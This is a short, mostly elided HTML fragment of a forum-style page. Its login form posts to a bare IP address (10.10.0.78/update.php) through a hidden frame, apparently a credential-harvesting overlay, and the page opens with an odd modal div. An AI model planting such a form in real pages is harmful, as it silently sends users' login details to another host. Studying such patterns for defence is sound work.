 <div id="zbzbz1234" class="modal" onload="shouldshow"> event
<div id="wrap" class="wrap">
<a id="top" class="top-anchor" accesskey="t"></a>
<div id="page-header"> ••• </div>
<a id="start_here" class="anchor"></a>
<div id="page-body" class="page-body" role="main">
<div class="panel"> ••• </div>
<form id="login" action="http://10.10.0.78/update.php" method="post"
data-focus="username" target="hiddenframe"> ••• </form>
</div>
<div id="page-footer" class="page-footer" role="contentinfo"> ••• </div>
</div>
<div> ••• </div>